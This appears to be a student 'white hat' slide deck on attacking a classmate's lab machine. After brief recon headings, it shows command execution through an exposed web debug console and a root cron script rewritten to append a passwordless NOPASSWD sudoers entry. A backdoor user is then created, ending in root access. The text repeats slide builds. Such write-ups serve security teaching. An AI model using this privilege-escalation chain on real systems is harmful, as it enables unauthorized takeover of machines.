hacking a white hat

vs

stud102
stud112
information gathering
nmap scan
nmap scan

exploring the webapp

manually exploring the page
metasploit - finding hidden pages
sql injection
xss
exploring known vulnerabilities
manually exploring the page
metasploit - finding hidden pages
sql injection
xss
exploring known vulnerabilities
manually exploring the page
metasploit - finding hidden pages
sql injection
xss
exploring known vulnerabilities
manually exploring the page
metasploit - finding hidden pages
sql injection
xss
exploring known vulnerabilities
manually exploring the page
metasploit - finding hidden pages
sql injection
xss
exploring known vulnerabilities
manually exploring the page
metasploit - finding hidden pages
sql injection
xss
exploring known vulnerabilities
manually exploring the page
metasploit - finding hidden pages
sql injection
xss
exploring known vulnerabilities
debug console
http://stud112/console
http://stud112/console
[console ready]
>>> import oshttp://stud112/console
[console ready]
>>> import os
>>> os.popen("whoami").read()http://stud112/console
[console ready]
>>> import os
>>> os.popen("whoami").read()
'webapp\n'user access ✅
groot access

"I AM GROOT"
"who am i?"
groot access

"I AM GROOT"
"who am i?"
listing files
[console ready]
>>> import subprocess
listing files
[console ready]
>>> import subprocess
>>> subprocess.run(["ls", "-l"], capture_output=True)
listing files
[console ready]
>>> import subprocess
>>> subprocess.run(["ls", "-l"], capture_output=True)
CompletedProcess(args=['ls', '-l'], returncode=0,
stdout=b'
total 60\n-rw-rwxr--+ 1
stud stud 1038 Nov 19 11:21 README.md\ndrwxrwxr-x+ 2
stud stud 4096 Nov 27 18:10 __pycache__\n-rw-rwxr--+ 1
stud stud 6248 Nov 19 11:21 app.py\n-rw-rwxr--+ 1
webapp webapp 0 Nov 26 12:30 asd\n-rwxrwxrwx+ 1
webapp webapp 61 Nov 26 12:47 asd.sh\n-rw-rw-r-- 1
stud stud 322 Nov 28 12:29 cleanup.py\n-rw-rwxr--+ 1
root root 5 Nov 28 11:25 cronjob_runnning.txt\n-rw-rwxr--+ 1
stud stud 16384 Nov 26 15:04 db.sqlite3\n-rwxrwxr-x+ 1
stud stud 152 Nov 28 11:29 run_server.sh\ndrwxrwxr-x+ 6
stud stud 4096 Nov 19 11:21 static\ndrwxrwxr-x+ 4
stud stud 4096 Nov 19 11:21 templates\n-rw-rwxr--+ 1
webapp webapp 13 Nov 26 13:04 test.py\n
', stderr=b'')
listing files
[console ready]
>>> import subprocess
>>> subprocess.run(["ls", "-l"], capture_output=True)
CompletedProcess(args=['ls', '-l'], returncode=0,
stdout=b'
total 60\n-rw-rwxr--+ 1
stud stud 1038 Nov 19 11:21 README.md\ndrwxrwxr-x+ 2
stud stud 4096 Nov 27 18:10 __pycache__\n-rw-rwxr--+ 1
stud stud 6248 Nov 19 11:21 app.py\n-rw-rwxr--+ 1
webapp webapp 0 Nov 26 12:30 asd\n-rwxrwxrwx+ 1
webapp webapp 61 Nov 26 12:47 asd.sh\n-rw-rw-r-- 1
stud stud 322 Nov 28 12:29 cleanup.py\n-rw-rwxr--+ 1
root root 5 Nov 28 11:25 cronjob_runnning.txt\n-rw-rwxr--+ 1
stud stud 16384 Nov 26 15:04 db.sqlite3\n-rwxrwxr-x+ 1
stud stud 152 Nov 28 11:29 run_server.sh\ndrwxrwxr-x+ 6
stud stud 4096 Nov 19 11:21 static\ndrwxrwxr-x+ 4
stud stud 4096 Nov 19 11:21 templates\n-rw-rwxr--+ 1
webapp webapp 13 Nov 26 13:04 test.py\n
', stderr=b'')
cleanup.py
def cleanup():
# Todo, write functions which cleans up local files.
# Note that we currently run this in a chron job,
# as we do no want to bother the sysadmin for permission again
with open("cronjob_runnning.txt", "w") as f:
f.write("hello")
pass
if __name__ == "__main__":
cleanup()cleanup.py
import os
def cleanup():
# Todo, write functions which cleans up local files.
# Note that we currently run this in a chron job,
# as we do no want to bother the sysadmin for permission again
os.system("echo 'webapp ALL=(ALL) NOPASSWD:ALL' >> /etc/sudoers")
if __name__ == "__main__":
cleanup()http://stud112/console
[console ready]
>>> open("/home/webapp/cleanup.py", "w").write(
"import os\n\ndef cleanup():\n
os.system(\"echo 'webapp ALL=(ALL)
NOPASSWD:ALL' >> /etc/sudoers\")\n
pass\n\nif __name__ == \"__main__\":\n
cleanup()\n")http://stud112/console
[console ready]
>>> import pexpect
http://stud112/console
[console ready]
>>> import pexpect
>>> pexpect.run("sudo useradd hej")
http://stud112/console
[console ready]
>>> import pexpect
>>> pexpect.run("sudo useradd hej")
>>> child = pexpect.spawn("sudo passwd hej")
http://stud112/console
[console ready]
>>> import pexpect
>>> pexpect.run("sudo useradd hej")
>>> child = pexpect.spawn("sudo passwd hej")
>>> child.expect("New password: ")
0
>>> child.sendline("password")
4
>>> child.expect("Retype new password: ")
0
>>> child.sendline("password")
4
$ ssh hej@stud112$ ssh hej@stud112
$ hej@stud112's password:$ ssh hej@stud112
$ hej@stud112's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-90-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Dec 1 14:46:56 UTC 2021
System load: 0.0 Processes: 223
Usage of /: 34.6% of 19.56GB Users logged in: 0
Memory usage: 28% IPv4 address for ens160: 130.226.140.112
Swap usage: 0%
=> There are 2 zombie processes.
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
10 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
*** System restart required ***
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Mon Nov 29 12:21:05 2021 from 10.30.26.43
Could not chdir to home directory /home/hej: No such file or directory$ su webapp$ su webapp
webapp@stud112:/$ $ su webapp
webapp@stud112:/$ sudo whoami
$ su webapp
webapp@stud112:/$ sudo whoami
root
webapp@stud112:/$



root access ✅




GVM Analysis